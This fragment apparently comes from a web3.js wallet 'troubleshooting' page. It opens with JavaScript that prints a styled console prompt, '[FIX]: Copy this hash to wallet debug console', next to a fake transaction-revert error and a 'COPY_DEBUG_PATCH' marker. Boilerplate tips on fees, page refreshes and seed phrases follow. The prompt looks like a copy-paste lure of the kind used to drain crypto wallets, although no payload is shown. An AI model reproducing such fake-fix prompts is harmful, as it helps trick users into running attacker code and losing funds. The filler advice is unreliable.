
atch required for REVERTED WITH REVERT");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the transaction lifecycle helps in identifying
the exact cause of any failure. The web3.js dashboard
might occasionally show an “out of sync” status . Experts
suggest clearing your site data for the specific dApp to fix
persistent UI bugs. Always keep a small amount of native
tokens in your wallet to cover unexpected fee spikes.
Most web3.js users find that a simple page refresh fixes
the “stuck button” . Always keep your seed phrase offline
and never share it while fixing . Sometimes a simple delay